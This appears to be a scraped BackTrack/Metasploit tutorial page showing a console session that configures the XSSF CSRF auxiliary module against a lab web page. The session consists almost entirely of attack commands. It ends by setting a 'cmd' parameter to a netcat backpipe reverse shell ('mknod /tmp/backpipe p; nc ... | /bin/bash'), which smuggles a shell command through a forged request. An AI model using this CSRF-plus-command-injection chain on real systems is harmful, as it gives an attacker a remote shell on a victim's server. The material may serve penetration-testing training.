 msf auxiliary(csrf) > show options
Module options (auxiliary/xssf/public/misc/csrf):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VictimIDs ALL no IDs of the victims you want to receive the code.\nExamples : 1, 3-5 / ALL / NONE
enctype application/x-www-form-urlencoded yes Formulary enctype (accepted: application/x-www-form-urlencoded, text/plain, multipart/form-data)
method POST yes CSRF formulary submit method (accepted: GET, POST)
params yes Formulary parameters given like param1=data1&param2=data2... (Replace & with %26 and = with %3D if present
in data)
printPayload false yes Prints sent payload (for copying/pasting in audit reports)
vulnWebsite http://www.example.com/index.jsp yes Targeted vulnerable webpage (including all host path)
msf auxiliary(csrf) > set vulnWebsite http://10.10.11.29/test/index.php
vulnWebsite => http://10.10.11.29/test/index.php
msf auxiliary(csrf) > set vulnWebsite http://10.10.11.29/test/index.php
vulnWebsite => http://10.10.11.29/test/index.php
msf auxiliary(csrf) > set method GET
method => GET
msf auxiliary(csrf) > set params cmd=mknod /tmp/backpipe p; nc 10.10.11.29 443 0</tmp/backpipe | /bin/bash 1>/tmp/backpipe
params => cmd=mknod /tmp/backpipe p; nc 10.10.11.29 443 0</tmp/backpipe | /bin/bash 1>/tmp/backpipe
<< back | track 5